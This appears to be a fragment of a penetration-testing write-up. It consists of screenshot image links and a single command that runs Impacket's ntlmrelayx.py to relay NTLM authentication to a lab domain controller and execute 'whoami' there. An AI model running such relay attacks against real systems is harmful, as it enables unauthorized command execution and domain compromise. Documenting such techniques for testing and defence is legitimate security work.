 sudo python3 ntlmrelayx.py -smb2support -t smb://dc2.kawakatz.local -c whoami